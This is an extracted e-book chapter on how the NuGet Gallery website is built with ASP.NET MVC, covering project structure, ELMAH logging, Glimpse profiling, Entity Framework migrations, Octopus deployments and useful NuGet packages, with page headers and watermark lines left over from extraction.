The source code for the NuGet Gallery, the same code that runs http://nuget.org/, is hosted on GitHub at https://github.com/nuget/nugetgallery/. To obtain the source code on your machine, read the instructions in the README on that page.
These instructions are geared toward those who have some basic knowledge of Git and plan to contribute to the NuGet Gallery project. If you simply want to see the source code without futzing around with Git, you can also download a zip fi le: https://github.com/NuGet/NuGetGallery/archive/master.zip.
After you have the source code on your machine, follow the steps in the README (visible online at https://github.com/NuGet/NuGetGallery/) to get started. After verifying prerequisites, the README has you run the build script .\build to verify that your development environment is set up correctly. The script builds the solution and runs all the unit tests. If it succeeds, you’re good to go.
NOTE The build script assumes that the msbuild.exe is in your path. If it’s not, you can either run the build script from a Visual Studio command prompt, or execute the following commands in a command prompt window:
@if exist "%ProgramFiles%\MSBuild\12.0\bin" set ↵ PATH=%ProgramFiles%\MSBuild\12.0\bin;%PATH%@if exist "%ProgramFiles(x86)%\MSBuild\12.0\bin" set ↵ PATH=%ProgramFiles(x86)%\MSBuild\12.0\bin;%PATH%
Before opening the solution in Visual Studio, make sure you follow the steps to set up the local development website correctly. To simplify testing, the local development instance uses the free localtest.me DNS service. This service includes a wildcard loopback mapping, so all subdomains of localtest.me map to 127.0.0.1 (commonly known as localhost). The development confi guration steps for the NuGet Gallery include executing a script (.\tools\Enable-LocalTestMe.ps1) which creates a self-signed SSL certifi cate for nuget.localtest.me and maps it to your local development instance of the NuGet Gallery code. You can read more about the localtest.me service at http://readme.localtest.me.
www.it-ebooks.info

May the Source Be with You ❘ 523
c17.indd 07/03/2014 Page 523
When you open the solution in Visual Studio, you’ll notice that there are four function areas: Backend, Frontend, Operations, and Core (in the root of the application). These four areas are com-prised of a total of seven projects, as shown in Figure 17-1.
FIGURE 17-1
NOTE The two Facts projects contain all the unit tests for the project.
The unit tests for the NuGet Gallery are written with the XUnit.NET frame-work—a nice, clean, light, well-designed framework. And I’m not just saying that because a co-author of XUnit.NET, Brad Wilson, is also a co-author of this book, and a former developer on the ASP.NET MVC team. Brad keeps busy.
In XUnit.NET, tests are called “facts” and are denoted by the FactAttribute. This is why the unit test project is named Facts.
The evolution of the solution structure is very interesting and instructive. In the previous version of this book, there were only two projects: Facts and Website, as shown in Figure 17-2.
FIGURE 17-2
www.it-ebooks.info

524 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 524
We explained why the solution contained only two projects:
Many ASP.NET MVC applications prematurely split the solution into multiple different class libraries. One reason this happens is a holdover from the very fi rst version of ASP.NET, where a website could not be referenced from a unit test project. People typically created a class library containing all the core logic and referenced that one from the unit test.
This ignores the fact that an ASP.NET MVC project is a class library! It’s possible to reference the project from a unit test project just as the Facts project does.
But what about the other reason to separate a solution into multiple projects, separation of concerns? Splitting a solution into multiple projects before the need arises doesn’t magically separate concerns. Concerns are separated by paying attention to class responsibilities, not by simply splitting code into more assemblies.
The NuGet team fi gured that most of the code for the project would be specifi c to this project and not generally reusable. In cases where we did write code that was more broadly reusable, we placed that code into its own NuGet package and installed the package into this project. The WebBackgrounder library and package is one great example of this.
And yet, now there are four functional areas with seven projects. Was the previous recommendation wrong? Not at all!
First of all, note that the reasons the developers didn’t break things apart before are still valid:
➤ There was no necessity to create separate projects in order to unit test the application code.
➤ There was no necessity to create separate projects to achieve separation of concerns.
➤ If you have truly reusable code, instead of just breaking it into another project, why not spin off a separate NuGet package?
Second, note that the team didn’t want to break things apart until the need arose; when the need was there, they split things apart based on the requirements of the application. In this case, they had determined that to support the tremendous growth in NuGet Gallery usage, it was time to split the application apart into separate services. Had they broken things apart earlier, it’s likely that they would have guessed wrong.
Expand the Website project and you’ll see a lot of folders, as shown in Figure 17-3. Each folder rep-resents either a distinct set of functionalities or a type of functionality. For example, the Migrations folder contains all the database migrations (covered later in this chapter).
These folders contain a lot of functionality, and that doesn’t even include all the third-party libraries the project uses. To get a sense of all the various technologies in use, open the packages.config fi le in the root of the Website project. At the time I write this, 65 NuGet packages are installed, roughly
www.it-ebooks.info

May the Source Be with You ❘ 525
c17.indd 07/03/2014 Page 525
double the amount of packages you’ll see in a File ➪ New MVC application. That isn’t an accurate number of separate products in use because some products are split into multiple NuGet packages, but it gives an indication of how extensively third-party libraries are used. Covering all these prod-ucts and packages would require an entire book, so I cover just a few notable ones that real-world application issues typically deal with.
FIGURE 17-3
www.it-ebooks.info

526 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/28/2014 Page 526
WEBACTIVATOR
Many third-party libraries require more than a simple assembly reference to be useful. They some-times need the application to run a bit of confi guration code when the application starts up. In the past, this meant you would need to copy and paste a bit of startup code into the Application_Start method of Global.asax.
WebActivator is a NuGet package that solves the aforementioned issue when combined with NuGet’s ability to include source code fi les in packages along with referenced assemblies. WebActivator makes including a bit of application startup code easy for a NuGet package.
For more details on what WebActivator is, I recommend David Ebbo’s blog post at http://blogs.msdn.com/b/davidebb/archive/2010/10/11/light-up-your-nupacks-with-startup-code-
and-webactivator.aspx.
The NuGet Gallery Website project includes an App_Start folder, which is the conventional location to place startup code that depends on WebActivator. Listing 17-1 is an example code fi le that demonstrates how to use WebActivator to run startup and shutdown code.
LISTING 17-1: WebActivator Template
[assembly: WebActivator.PreApplicationStartMethod( typeof(SomeNamespace.AppActivator), "PreStart")][assembly: WebActivator.PostApplicationStartMethod( typeof(SomeNamespace.AppActivator), "PostStart")][assembly: WebActivator.ApplicationShutdownMethodAttribute( typeof(SomeNamespace.AppActivator), "Stop")]namespace SomeNamespace{ public static class AppActivator { public static void PreStart() { // Code that runs before Application_Start. } public static void PostStart() { // Code that runs after Application_Start. } public static void Stop() { // Code that runs when the application is shutting down. } }}
The AppActivator.cs within the Website project fi le contains startup code that confi gures many of the services that the NuGet Gallery relies on, such as profi ling, migrations, background tasks, and the search indexer (Lucene.NET). It’s a great example of how to use WebActivator to confi gure startup services in code.
www.it-ebooks.info

ASP.NET Dynamic Data ❘ 527
c17.indd 07/03/2014 Page 527
ASP.NET DYNAMIC DATA
ASP.NET Dynamic Data is a feature that’s often been ignored by ASP.NET MVC developers because it’s a Web Forms feature. True, it is built on top of Web Forms, but that’s really just an implementation detail. ASP.NET MVC and Web Forms are all ASP.NET applications and can be intermingled in productive ways.
For the NuGet Gallery, we decided to use Dynamic Data as an extremely fast way to build out a scaffolded administration UI so that we could edit data in the database via a browser. Eventually, we hope to build out a proper administration section to manage the Gallery, but Dynamic Data works great in a pinch. Because this is an admin page, the details of the UI weren’t important to us, though Dynamic Data is certainly customizable if we wanted to build a fancier UI.
To view the admin pages in the site, you need an administrator account. Follow these steps:
1. Ensure the Website project is set as the startup project and press Ctrl+F5 to start it in the browser.
2. Register as a user by clicking the Register ➪ Sign In link in the header.
3. Add your user account to the Admins role. To do this, you’ll need to add a link to the UserRoles table. You can do this manually (right-click the UserRoles table in Server Explorer, select Show Table Data, and add a row with 1 in each column), or by running the following script against the NuGet Gallery database:
insert into UserRoles(UserKey, RoleKey) values (1,1)
4. Now you can visit the Admin area of the site by appending /Admin to the URL. You’ll see the admin dashboard, as shown in Figure 17-4.
5. Click the Database Administration link. You should see a list of every table in the database, as shown in Figure 17-5. Technically, not every table is listed, just those that correspond to an Entity Framework (EF) entity.
6. Clicking the Roles link shows the contents of the Roles table, which should currently hold one role (Admins) with one user (you), as shown in Figure 17-6.
www.it-ebooks.info

528 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 528
FIGURE 17-4
www.it-ebooks.info
ASP.NET Dynamic Data ❘ 529
c17.indd 07/03/2014 Page 529
FIGURE 17-5
www.it-ebooks.info

530 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 530
FIGURE 17-6
WARNING Dynamic Data isn’t easy to set up on EF6 and MVC5. Adding Dynamic Data to an existing ASP.NET MVC application takes a bit of work, especially with EF6, so it’s beyond the scope of this book. Using a sample Dynamic Data application and the NuGet Gallery code as a guide, you can get it to work, however. Of course, a simpler alternative is to create a paral-lel Dynamic Data site (using the new Microsoft.AspNet.DynamicData.EFProvider package for EF6 support) and point it at the same database.
EXCEPTION LOGGING
For new web applications, ELMAH, which stands for Error Logging Module and Handler, is the fi rst package I recommend developers install. When NuGet was fi rst released, every NuGet talk I gave (and nearly every other presentation about NuGet) had a demonstration that installed the ELMAH package. ELMAH logs all unhandled exceptions in your application and saves them. It also provides a UI to list the errors in the log and display them in a nice format, maintaining the details you would see in the dreaded Yellow Screen of Death.
To keep things simple, most demos of ELMAH show installing the main elmah package, which con-tains a bit of confi guration to make ELMAH work using an in-memory database and depends on the elmah.corelibrary package.
www.it-ebooks.info

Exception Logging ❘ 531
c17.indd 07/03/2014 Page 531
Installing the main elmah package works great for a demo, but it doesn’t work for a real site because the exception log is stored in memory, which doesn’t persist if the application is restarted. Fortunately, ELMAH includes packages for most of the major database vendors as well as one that stores items in XML fi les.
The NuGet Gallery application logs to SQL Server when running in a development environment, using the elmah.sqlserver package. This package requires a bit of manual confi guration. When you install this package into your own project, it adds a script named Elmah.SqlServer.sql in the App_Readme folder of the target project. You’ll need to run that script against your SQL Server data-base to create the tables and stored procedures that ELMAH needs.
In the case of NuGet Gallery, we’ve long since deleted the App_Readme folder, so you’ll fi nd the script in the packages\elmah.sqlserver.1.2\content\App_Readme directory relative to the solution root.
In production, ELMAH logs to Azure Table Storage instead of SQL Server. The code to implement Azure Table Storage logging is in the NuGetGallery.Infrastructure.TableErrorLog class.
By default, ELMAH is only accessible from the local host. This is an important security precaution because anyone who has access to your ELMAH logs can effectively hijack the session for any of your users. See the following blog post for details: www.troyhunt.com/2012/01/aspnet-session-hijacking-with-google.html.
Accessing the exception log remotely is probably one of the reasons you wanted ELMAH in the fi rst place! Not to worry—it just requires a simple bit of confi guration. First, secure access to elmah.axd to the users or roles that should have access.
The web.config for NuGet Gallery has an example of this. We restricted access to users who are members of the Admins role.
<location path="elmah.axd"> <system.web> <httpHandlers> <add verb="POST,GET,HEAD" path="elmah.axd" type="Elmah.ErrorLogPageFactory, Elmah" /> </httpHandlers> <authorization> <allow roles="Admins" /> <deny users="*" /> </authorization> </system.web> <system.webServer> <handlers> <add name="Elmah" path="elmah.axd" verb="POST,GET,HEAD" type="Elmah.ErrorLogPageFactory, Elmah" preCondition="integratedMode" /> </handlers> </system.webServer></location>
Second, after you’ve properly secured access to elmah.axd, change the security element’s allowRemoteAccess attribute to true to enable remote access.
<security allowRemoteAccess="true">
www.it-ebooks.info

532 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 532
Now you can visit /elmah.axd in your site to see logged unhandled exceptions. If you still can’t access elmah.axd, make sure you added your user to the Admins role as previously explained.
You can change the location by modifying the handler path in web.config. For the NuGet Gallery, errors are shown in /Admin/Errors.axd. Browsing to that link (or clicking the Error Logs link in the Admin section) shows the log view, as shown in Figure 17-7.
FIGURE 17-7
PROFILING
NuGet Gallery uses Glimpse (http://getglimpse.com) for profi ling. After it’s installed and prop-erly confi gured, Glimpse adds a small overlay at the bottom of every page on your site when you’re running in localhost or logged in as an Admin. An example is shown in Figure 17-8.
The Glimpse heads-up display shows performance information in a concise format. Hovering over the sections (HTTP, Host, and Ajax) expands them to show more detail. For example, hovering over the Host tab causes it to expand and show more information about the server-side operations, as shown in Figure 17-9.
But that’s just the heads-up display. To really see the full power of Glimpse, click the “g” icon in the lower right corner of the screen (see Figure 17-10).
www.it-ebooks.info

Profi ling ❘ 533
c17.indd 07/03/2014 Page 533
FIGURE 17-8
FIGURE 17-9
www.it-ebooks.info

534 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 534
FIGURE 17-10
This causes the Glimpse panel to expand and show much more detailed information about the request. Clicking the Timeline tab shows detailed timing information for each step on the request (see Figure 17-11).
FIGURE 17-11
The details on the Timeline tab might remind you of the timing information you’re used to seeing in browser dev tools, but keep in mind that this tab includes server-side information. Having this kind
www.it-ebooks.info

Data Access ❘ 535
c17.indd 07/03/2014 Page 535
of detailed performance information available for every page request against your production envi-ronment is quite powerful (remember, only for Admin users).
Code that uses Entity Framework, an ORM, can make it diffi cult to know exactly what SQL is generated and run against the database. The SQL tab exposes that information, as shown in Figure 17-12.
FIGURE 17-12
The Routes tab can be especially useful for MVC applications. It shows the entire route table, whether each route matches, and route values.
The Glimpse team put a lot of effort into making Glimpse incredibly easy to install and use. For an MVC 5 application using EF6, just install the Glimpse.MVC5 and Glimpse.EF6 packages.
After installing Glimpse in your project, it becomes available in localhost, but not in produc-tion until it’s explicitly enabled. The Glimpse website is outstanding, so for more information on enabling Glimpse for remote use (it’s secure by default) and further confi guring it, I refer you to the Glimpse site: http://getglimpse.com/Docs/#download.
Although Glimpse is pretty easy to just set up and go, you can also confi gure how it works in explicit detail. For more on how the NuGet Gallery confi gured Glimpse, see the NuGetGallery.Diagnostics.GlimpseRuntimePolicy class.
DATA ACCESS
The NuGet Gallery uses the “Code First” approach with Entity Framework 5 running against a SQL Azure database. When you run the code locally, it runs against a LocalDB instance.
www.it-ebooks.info

536 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 536
Code First is heavily convention-based and requires very little confi guration by default. Of course, developers tend to be an opinionated lot with strong personal preferences and need to customize everything they touch, and the NuGet team is no different. We replaced a few conventions with our own confi guration.
The EntitiesContext class contains our custom confi guration for Entity Framework Code First. For example, the following snippet confi gures the property named Key as the primary key for the User type. If the property name had been Id, or if the KeyAttribute were applied to the property, this line would not be necessary.
modelBuilder.Entity<User>().HasKey(u => u.Key);
One exception to this convention is the WorkItem class, because that class comes from another library.
All the Code First entity classes are located in the Entities folder. Each entity implements a custom IEntity interface. The interface has a single property, Key.
The NuGet Gallery doesn’t access the database directly from a DbContext derived class. Instead, all data is accessed via an IEntityRepository<T> interface.
public interface IEntityRepository<T> where T : class, IEntity, new(){ void CommitChanges(); void DeleteOnCommit(T entity); T Get(int key); IQueryable<T> GetAll(); int InsertOnCommit(T entity);}
This abstraction made writing unit tests for our services much easier. For example, one of the con-structor parameters for the UserService class is IEntityRepository<User>. In our unit tests, we can simply pass in a mock or fake implementation of that interface.
However, in the live application, we pass in a concrete EntityRepository<User>. We accomplish that using dependency injection with Ninject, a dependency injection framework covered later in this chapter. All our Ninject bindings are located in the ContainerBindings class.
EF CODE–BASED MIGRATIONS
Sharing schema changes to a database is a big challenge when working on an application. In the past, people would write SQL change scripts, check them into the code, and then have to tell every-one which scripts they need to run. It also required a lot of bookkeeping to know which of these scripts had to be run against the production database when the next version of the application was deployed.
EF code–based migrations is a code-driven, structured way of making changes to the database and is included in Entity Framework 4.3 and above.
www.it-ebooks.info

EF Code–Based Migrations ❘ 537
c17.indd 07/03/2014 Page 537
Although I don’t cover all the details of migrations here, I do cover some of the ways we make use of migrations. Expand the Migrations folder to see the list of migrations included in the NuGet Gallery, as shown in Figure 17-13. The migrations are named with a timestamp prefi x to ensure they run in order.
FIGURE 17-13
www.it-ebooks.info

538 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/28/2014 Page 538
The one named 201110060711357_Initial.cs is the starting point. This fi le creates the initial set of tables. After that, each migration applies schema changes as we develop the site and make changes.
You use the NuGet Package Manager Console to create migrations. For example, suppose I add a property named Age to the User class. I can open up the Package Manager Console and run the following command:
Add-Migration AddAgeToUser
Add-Migration is the command to add a new migration, and AddAgeToUser is the name of the migration. I try to pick something descriptive so that I remember what the migration does. It generated a fi le named 201404292258426_AddAgeToUser.cs, with the migration code shown in Listing 17-2.
LISTING 17-2: 201404292258426_AddAgeToUser.cs Migration
namespace NuGetGallery.Migrations{ using System.Data.Entity.Migrations; public partial class AddAgeToUser : DbMigration { public override void Up() { AddColumn("Users", "Age", c => c.Int(nullable: false)); } public override void Down() { DropColumn("Users", "Age"); } }}
Very cool! It was able to detect changes to my entities and create the appropriate migration for me. Now I’m free to edit that migration if I need to customize it, but for the most part, I didn’t have to keep track of every little change as I developed. Of course, there are changes that it can’t automati-cally create a migration for. If you have a property Name and decide to split it into two properties, FirstName and LastName, you’ll need to write some custom migration code for that. But for simple changes, this works wonderfully.
As you develop the code, someone else might add a few migrations to the code. Typically, you’ll run the Update-Database command to run all migrations that have not been applied to your local data-base. Likewise, when you deploy the application, you’ll need to run the corresponding migrations against the production site.
www.it-ebooks.info

Deployments with Octopus Deploy ❘ 539
c17.indd 07/03/2014 Page 539
Previously, the NuGet Gallery codebase ran migrations automatically every time you ran the site. This was done using a DbMigratorPostStart method in AppActivator.cs. The method has the following two lines that do the magic:
var dbMigrator = new DbMigrator(new MigrationsConfiguration());dbMigrator.Update();
MigrationsConfiguration is a class that derives from DbMigrationsConfiguration and contains custom confi guration for Code First migrations. Override the Seed method to create initial seed data which will be run after migrations are run. Make sure that the method checks for the existence of the data before it tries to create it again. The NuGet Gallery, for example, overrides this method and adds the “Admins” role, if it doesn’t already exist.
Over time, the NuGet Gallery team moved from running migrations on application start to a con-trolled manual process. Migrations are now run using the “galops” (short for gallery operations) console. To see the code that executes the migrations, see the RunMigrationsTask class in the NuGetGallery.Operations project. This task has two options: One applies the migrations, whereas the other generates a SQL migration script to be applied directly to the database.
DEPLOYMENTS WITH OCTOPUS DEPLOY
Octopus is a friendly, convention-based deployment automation system for .NET. If that weren’t enough, Octopus Deploy runs on NuGet: It uses NuGet to package your deployments.
The overall workfl ow is as follows:
1. When code is checked in, the continuous integration (CI) server packages it into NuGet packages. In this case, the CI server is running TeamCity.
2. These NuGet packages are added to a NuGet feed.
3. When the release manager wants to push a build, they tell Octopus to get to work.
4. Octopus assembles the NuGet packages and pushes them to a Windows Service (called a Tentacle) running on the target server.
5. The Tentacle deploys and confi gures the code.
The NuGet Gallery team uses this code to deploy the three server types (Gallery, Search Service, and Work Service) to three environments (dev, int, and prod). Production deployments are done by deploying to the internal servers, doing a manual check, and then using a virtual IP (VIP) swap to point production traffi c at the updated servers.
The simplicity of pushing trusted, repeatable deployments has allowed the team to move from deploying at the end of every two-week project iteration to frequent smaller deployments.
The Octopus dashboard is publicly viewable at https://nuget-octopus.cloudapp.net/, as shown in Figure 17-14.
www.it-ebooks.info

540 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 540
FIGURE 17-14
AUTOMATED BROWSER TESTING WITH FLUENT AUTOMATION
In addition to the xUnit-based unit test projects included in the main NuGet Gallery solution, the NuGet Gallery source contains a separate suite of functional tests (visible here: https://github.com/NuGet/NuGetGallery/tree/master/tests). These functional tests exercise the actual end user functionality using browser automation.
These functional tests are driven using the Fluent Automation library (available on NuGet, of course). Fluent Automation utilizes the “fl uent” code style using method chaining to compose tests that are pretty readable. As an example, the following is a functional test method that checks the site login page:
private void LogonHelper(string page){ I.Open(UrlHelper.BaseUrl + page); I.Expect.Url(x => x.AbsoluteUri.Contains(page));
www.it-ebooks.info

Other Useful NuGet Packages ❘ 541
c17.indd 07/03/2014 Page 541
string registerSignIn = "a:contains('Register / Sign in')"; string signOut = "a:contains('Sign out')"; string expectedUserName = "a:contains('NugetTestAccount')";
I.Click(registerSignIn); I.Expect.Url(x => x.LocalPath.Contains("LogOn")); I.Enter(EnvironmentSettings.TestAccountName). In("#SignIn_UserNameOrEmail"); I.Enter(EnvironmentSettings.TestAccountPassword). In("#SignIn_Password"); I.Click("#signin-link");
I.Expect.Url(x => x.AbsoluteUri.Contains(page)); I.Expect.Count(0).Of(registerSignIn); I.Expect.Count(1).Of(signOut); I.Expect.Count(1).Of(expectedUserName); I.Click(signOut);
I.Expect.Url(x => x.AbsoluteUri.Contains(page)); I.Expect.Count(1).Of(registerSignIn); I.Expect.Count(0).Of(signOut); I.Expect.Count(0).Of(expectedUserName);}
You can read more about Fluent Automation at http://fluent.stirno.com/.
OTHER USEFUL NUGET PACKAGES
As mentioned earlier, the lessons learned and the tools used to build NuGet Gallery could fi ll a book. The previous sections covered features needed by nearly every web application, such as an admin section, profi ling, error logging, and so on.
In this section I quickly cover a smattering of useful packages used in NuGet Gallery that aren’t necessarily needed by most applications, but that are very useful when you do need them. Each section begins with the command to install the package.
WebBackgrounderInstall-Package WebBackgrounder
WebBackgrounder (http://nuget.org/packages/WebBackgrounder) is a package for safely run-ning recurring background tasks in an ASP.NET application. ASP.NET and IIS are free to tear down (that is, stop) your application’s AppDomain at any time. ASP.NET provides mechanisms to notify code when this happens. WebBackgrounder takes advantage of this to try to safely run a background timer for running tasks that need to recur.
WebBackgrounder is a very early work in progress, but the NuGet Gallery uses it to regularly update download statistics and update the Lucene.NET index. As you might expect, it’s confi gured in AppActivator via the following two methods:
private static void BackgroundJobsPostStart(){
www.it-ebooks.info

542 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 542
var jobs = new IJob[] { new UpdateStatisticsJob(TimeSpan.FromSeconds(10), () => new EntitiesContext(), timeout: TimeSpan.FromMinutes(5)), new WorkItemCleanupJob(TimeSpan.FromDays(1), () => new EntitiesContext(), timeout: TimeSpan.FromDays(4)), new LuceneIndexingJob(TimeSpan.FromMinutes(10), timeout: TimeSpan.FromMinutes(2)), }; var jobCoordinator = new WebFarmJobCoordinator(new EntityWorkItemRepository( () => new EntitiesContext())); _jobManager = new JobManager(jobs, jobCoordinator); _jobManager.Fail(e => ErrorLog.GetDefault(null).Log(new Error(e))); _jobManager.Start();}
private static void BackgroundJobsStop(){ _jobManager.Dispose();}
The fi rst method, BackgroundJobsPostStart, creates an array of the various jobs you want to run. Each job includes an interval for how often they should be run. For example, we update download count statistics every 10 seconds.
The next part sets up a job coordinator. If your application only runs on a single server, you can simply use the SingleServerJobCoordinator. Because NuGet Gallery runs on Windows Azure, it’s effectively a Web Farm, which requires the WebFarmJobCoordinator to ensure the same job isn’t being run on multiple servers at the same time. This allows WebBackgrounder to automatically spread out the work onto multiple machines. This coordinator requires some central “repository” in order to synchronize work.
We decided to use the database because we only have one database per farm (and it is thus central-ized), and then installed the WebBackgrounder.EntityFramework package to hook it up.
Over time, these background processes were moved out of the web application, into a separate Azure Worker. The code is still included with the NuGet Gallery for other deployments.
Lucene.NETInstall-Package Lucene.NET
Lucene.NET (http://nuget.org/packages/Lucene.Net) is an open source port of the Apache Lucene search library. It’s the most well-known text search engine for .NET. The NuGet Gallery uses it to power package search.
Because it’s a port of a Java library, the API and confi guration is a bit clunky for those used to .NET APIs. However, after it’s confi gured, it’s very powerful and fast.
Confi guring it goes way beyond the scope of this book. The NuGet Gallery wraps the Lucene.NET functionality within the LuceneIndexingService class. This provides one example of how to
www.it-ebooks.info

Other Useful NuGet Packages ❘ 543
c17.indd 07/03/2014 Page 543
interface with Lucene. Also take a look at the LuceneIndexingJob, which is a WebBackgrounder job scheduled to run every 10 minutes.
Recently, this per-server Lucene.NET search functionality was replaced by a dedicated search service (still running on Lucene.NET). This dedicated search service can maintain a much larger index and return more accurate results. The local Lucene.NET implementation is still included in the NuGet Gallery code for other installations of the site; if the search service URL isn’t defi ned it automatically falls back to the local instance.
You can read more about the evolution of the NuGet Gallery’s search services at http://blog.nuget.org/20140411/new-search-on-the-gallery.html. The new search service is available on GitHub at https://github.com/NuGet/NuGet.Services.Search.
AnglicanGeek.MarkdownMailerInstall-Package AnglicanGeek.MarkdownMailer
AnglicanGeek.MarkdownMailer (http://nuget.org/packages/AnglicanGeek.MarkdownMailer) is a simple library for sending e-mails. What’s great about this library is you can defi ne the e-mail body once using Markdown syntax and it generates a multi-part e-mail with views for both text and HTML.
The NuGet Gallery uses this to send all its notifi cation e-mails, such as those for new users and password resets. Look at the MessageService class for examples of how the Gallery uses this library.
NinjectInstall-Package Ninject
Many dependency injection (DI) frameworks exist for .NET. The NuGet Gallery team chose Ninject (http://nuget.org/packages/NuGet) as its DI container because of its clean API and speed.
Ninject is the core library. The Ninject.Mvc3 package confi gures Ninject for an ASP.NET MVC project. It makes getting started with Ninject quick and simple.
As mentioned earlier, all the NuGet Gallery’s Ninject bindings are located in the ContainerBindings class. Here’s a sample of two bindings plucked from that class:
Bind<ISearchService>().To<LuceneSearchService>().InRequestScope();
Bind<IFormsAuthenticationService>() .To<FormsAuthenticationService>() .InSingletonScope();
The fi rst line registers LuceneSearchService as a concrete instance of ISearchService. This allows us to keep our classes loosely coupled. Throughout the codebase, classes reference only the ISearchService interface. This makes supplying a fake during unit tests easy. At run time, Ninject injects a concrete implementation. The InRequestScope ensures that a new instance is created for each request. This is important if the type requires request data in its constructor.
www.it-ebooks.info

544 ❘ CHAPTER 17 REAL-WORLD ASP.NET MVC: BUILDING THE NUGET.ORG WEBSITE
c17.indd 07/03/2014 Page 544
The second binding does the same thing, but the InSingletonScope ensures that there’s only one instance of FormsAuthenticationService for the whole application. If a service holds onto any request state, or requires request state in its constructor, make sure to use request scope and not singleton.
SUMMARY
Get any two developers together and they’ll probably have a different opinion on how real-world applications should be built. The NuGet Gallery is no exception. Even the developers who work on the Gallery have different opinions.
The NuGet Gallery is just one example of a real-world application out of the infi nite possibilities that such applications could take. It’s not intended to be a reference application or an example of “This is the one true way to build an ASP.NET MVC application.”
Its only purpose was to meet the need for a gallery to host NuGet packages. And so far, it’s doing that very well, though there are a few issues here and there.
However, I think one aspect of building this Gallery is universally applicable to developers. The NuGet team was able to build the Gallery so quickly and with such high quality because we were able to leverage so many useful and well-written community-built packages. Leveraging existing packages will help you build better software faster, so looking through the NuGet Gallery is worth your time. You can fi nd many great packages beyond the ones used by this code.
If you would like to get your hands dirty working on a real-world ASP.NET MVC application, why don’t you consider helping out? It’s an open source project and the NuGet team welcomes contribu-tors. Just take a look at our issues list, https://github.com/nuget/nugetgallery/issues, or meet us in our JabbR chat room, http://jabbr.net/#/rooms/nuget.
www.it-ebooks.info

bapp01.indd 07/03/2014 Page 545
ASP.NET MVC 5.1—by Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ What’s in ASP.NET MVC 5.1 and Visual Studio 2013 Update 2
➤ Facts about Enum support
➤ How to perform Attribute Routing with Custom Constraints
